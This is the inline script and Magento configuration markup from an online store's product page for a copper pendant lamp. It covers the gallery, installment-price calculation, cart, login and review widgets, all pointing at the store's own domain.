<script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script>
<script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script>
<script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script>
<script>window.checkout={"shoppingCartUrl":"https:\/\/www.casadolustre.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.casadolustre.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.casadolustre.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.casadolustre.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.casadolustre.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.casadolustre.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.casadolustre.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1766309373}}};</script>
<script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.casadolustre.com.br/static/version1754569900/frontend/Codazon/unlimited_child/pt_BR/images/loader-1.gif"}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.casadolustre.com.br/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script>
<script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/b6d03ab3566281623dd75be621118065\/0\/0\/0012062-1.jpg","img":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/51a80c9da94f85ac42b65ba251e9fd91\/0\/0\/0012062-1.jpg","full":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/033058d0b026cfe481e71540bbdd8cdd\/0\/0\/0012062-1.jpg","caption":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":791,"height":973,"thumbwidth":80,"thumbheight":102,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script>
<script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/b6d03ab3566281623dd75be621118065\/0\/0\/0012062-1.jpg","img":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/51a80c9da94f85ac42b65ba251e9fd91\/0\/0\/0012062-1.jpg","full":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/033058d0b026cfe481e71540bbdd8cdd\/0\/0\/0012062-1.jpg","caption":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":791,"height":973,"thumbwidth":80,"thumbheight":102,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://www.casadolustre.com.br/media/catalog/product/cache/51a80c9da94f85ac42b65ba251e9fd91/0/0/0012062-1.jpg';});});</script>
<script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script>
<script type="text/x-magento-init">{}</script>
<script>var MestreMagento_PriceInstallment=JSON.parse('{"valorDesconto": "5","tipoDesconto": "2","jurosParcela": "4","juros": "3.85","fraseAvista": "ou {valor}  No Pix","parcelasFix": "3","parcelasModificada": "3","mostrarTabelaParcela": "1","padraodotextonatabela": "{parcel} x ","tituloTabela": "Parcelamento","precoAvistaTabela": "1","textoPrecoAvista": "Pix","txtPadrao": "{parcel} x de {price}","valorMinimo": "0","textoSemJuros": "S/Juros","textoComJuros": "C/Juros","typeInterest": "simple","valorAvistaAtivarmodulo": "1","lblParcel": "Parcela","lblPrice": "Preço"}');</script>
<script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Compra Instant\u00e2nea","purchaseUrl":"https:\/\/www.casadolustre.com.br\/instantpurchase\/button\/placeOrder\/"}}}}}}</script>
<script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/product/view/validation":{"radioCheckboxClosest":".nested"}}}</script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script>
<script>require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=902]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"902","priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script>
<script type="text/javascript">require(['jquery','jquery/ui'],function($){$(window).load(function(){$(".product-options-wrapper div").change(function(){selectProduct();});});function mascaraValor(valor){valor=parseInt(valor);valor.toFixed(2);valor=valor.toString().replace(/\D/g,"");valor=valor.toString().replace(/(\d)(\d{8})$/,"$1.$2");valor=valor.toString().replace(/(\d)(\d{5})$/,"$1.$2");valor=valor.toString().replace(/(\d)(\d{2})$/,"$1,$2");return'R$'+valor}
function jurosSimples(valor,taxa,parcelas){var valParcela,m;if(parcelas>1){taxa=taxa / 100;m=valor*(1+taxa*parcelas);valParcela=m / parcelas;}else{valParcela=valor;}
return valParcela;}
function jurosComposto(valor,juros,parcela){var taxa,valor_final;if(parcela>1){if(juros){taxa=parseFloat(juros)/ 100;valor_final=(valor*taxa)/(1-(Math.pow(1 /(1+taxa),parcela)));}else{valor_final=valor / parcela;}}else{valor_final=valor;}
return valor_final;}
function aplicarPorcentagem(valor,juros,parcela){var valor_final;if(MestreMagento_PriceInstallment.typeInterest=='compound'){valor_final=jurosComposto(valor,juros,parcela);}else{valor_final=jurosSimples(valor,juros,parcela);}
var textoFinal='';if(parseInt(juros)){textoFinal+=' '+MestreMagento_PriceInstallment.textoComJuros;}else{textoFinal+=' '+MestreMagento_PriceInstallment.textoSemJuros;}
return mascaraValor(valor_final)+textoFinal;}
function selectProduct(){var preco_html=document.querySelector('.catalog-product-view .product-info-price .price-wrapper .price').innerHTML.replace(/[^0-9]/g,'');var txtPadrao=MestreMagento_PriceInstallment.txtPadrao;var tipoDesconto=MestreMagento_PriceInstallment.tipoDesconto;var fraseAvista=MestreMagento_PriceInstallment.fraseAvista;var valorDesconto=MestreMagento_PriceInstallment.valorDesconto;var padraodotextonatabela=MestreMagento_PriceInstallment.padraodotextonatabela;var tituloTabela=MestreMagento_PriceInstallment.tituloTabela;var precoavistanatabela=MestreMagento_PriceInstallment.precoAvistaTabela;var textoPrecoAvista=MestreMagento_PriceInstallment.textoPrecoAvista;var parcelasModificada=MestreMagento_PriceInstallment.parcelasModificada;var juros=MestreMagento_PriceInstallment.juros;var lblParcel=MestreMagento_PriceInstallment.lblParcel;var lblPrice=MestreMagento_PriceInstallment.lblPrice;var jurosParcela=MestreMagento_PriceInstallment.jurosParcela;$('.jsr-priceinstallment p').html((txtPadrao.replace('{price}',aplicarPorcentagem(preco_html,(jurosParcela<parcelasModificada?0:juros),parcelasModificada))).replace('{parcel}',parcelasModificada));var percentual=0;var finalDesconto=0;var finalPreco=preco_html;if(tipoDesconto==1){finalDesconto=(finalPreco-parseFloat(valorDesconto.replace(/[^\d]+/g,'')));}else if(tipoDesconto==2){percentual=parseFloat(valorDesconto)/ 100.0;finalDesconto=finalPreco-(percentual*finalPreco);}
if(MestreMagento_PriceInstallment.valorAvistaAtivarmodulo){$('div#preco-a-vista-mm p').html(fraseAvista.replace('{valor}',mascaraValor(finalDesconto)));}
if(MestreMagento_PriceInstallment.mostrarTabelaParcela){var html='';html+='<h3>'+tituloTabela+'</h3>';html+='<table>';html+='<tr><th>'+lblParcel+'</th><th>'+lblPrice+'</th></tr>';if(parseInt(precoavistanatabela)){html+='<tr><td>'+textoPrecoAvista+'</td><td>'+mascaraValor(finalDesconto)+'</td></tr>';}
for(var i=1;i<=parcelasModificada;i++){html+='<tr><td>'+padraodotextonatabela.replace('{parcel}',i)+'</td><td> '+aplicarPorcentagem(preco_html,(jurosParcela>i?0:juros),i)+'</tr></td>';}
html+='</table>';$('div#mestre-magento-table').html(html);}}});</script>
<script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.casadolustre.com.br/review/product/listAjax/id/902/","reviewsTabSelector":"#tab-label-reviews"}}}</script>
<script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-6947bdfdd1676');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>Veja Mais</span>','<span>Ver Menos</span>');}});</script>
<script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.casadolustre.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.casadolustre.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.casadolustre.com.br\/","customerLoginUrl":"https:\/\/www.casadolustre.com.br\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fstatic\u002Fversion1754569900\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","crosssell","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","crosssell","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.casadolustre.com.br\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https\u003A\u002F\u002Fwww.casadolustre.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script>
<script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.casadolustre.com.br\/page_cache\/block\/render\/id\/902\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_902","catalog_product_view_sku_0012062","catalog_product_view_style01","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html"},"versionCookieName":"private_content_version"}}}</script>
<script>require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});</script>
<script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.casadolustre.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"902":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.casadolustre.com.br\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/902\\\/\",\"data\":{\"product\":\"902\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.casadolustre.com.br\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/902\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.casadolustre.com.br\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"902\",\"uenc\":\"aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":479.9,"max_price":479.9,"max_regular_price":479.9,"minimal_regular_price":479.9,"special_price":null,"minimal_price":479.9,"regular_price":479.9,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0479,90<\/span>","max_price":"<span class=\"price\">R$\u00a0479,90<\/span>","minimal_price":"<span class=\"price\">R$\u00a0479,90<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0479,90<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">R$\u00a0479,90<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">R$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":479.9,"max_price":479.9,"max_regular_price":479.9,"minimal_regular_price":479.9,"special_price":479.9,"minimal_price":479.9,"regular_price":479.9,"formatted_prices":{"final_price":"<span class=\"price\">R$\u00a0479,90<\/span>","max_price":"<span class=\"price\">R$\u00a0479,90<\/span>","minimal_price":"<span class=\"price\">R$\u00a0479,90<\/span>","max_regular_price":"<span class=\"price\">R$\u00a0479,90<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">R$\u00a0479,90<\/span>","regular_price":"<span class=\"price\">R$\u00a0479,90<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">R$\u00a0479,90<\/span>"}},"images":[{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/093bcfc35e17812d43271a5a1530c920\/0\/0\/0012062-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":240,"resized_height":300},{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/de92177455fb6219bb13234f3d64e63f\/0\/0\/0012062-1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":270,"resized_height":270},{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/5f5feafe0a73853fe8ee3ea4d3e7892a\/0\/0\/0012062-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":75,"resized_height":90},{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/093bcfc35e17812d43271a5a1530c920\/0\/0\/0012062-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":240,"resized_height":300},{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/451857dc0c643a249c50c853ba981039\/0\/0\/0012062-1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":270,"resized_height":207},{"url":"https:\/\/www.casadolustre.com.br\/media\/catalog\/product\/cache\/5f5feafe0a73853fe8ee3ea4d3e7892a\/0\/0\/0012062-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","resized_width":75,"resized_height":90}],"url":"https:\/\/www.casadolustre.com.br\/lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html","id":902,"name":"Lustre Pendente Moon 50cm 4 Lamp E27 Cobre - 2106 GDE CB","type":"simple","is_salable":"1","store_id":1,"currency_code":"BRL","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.casadolustre.com.br\/lustre-pendente-moon-50cm-4-lamp-e27-cobre-2106-gde-cb.html#review-form\">\n                Seja o primeiro a avaliar este produto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.casadolustre.com.br\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":902,\"uenc\":\"aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5ici9sdXN0cmUtcGVuZGVudGUtbW9vbi01MGNtLTQtbGFtcC1lMjctY29icmUtMjEwNi1nZGUtY2IuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"BRL","productCurrentScope":"website"}}}}</script>
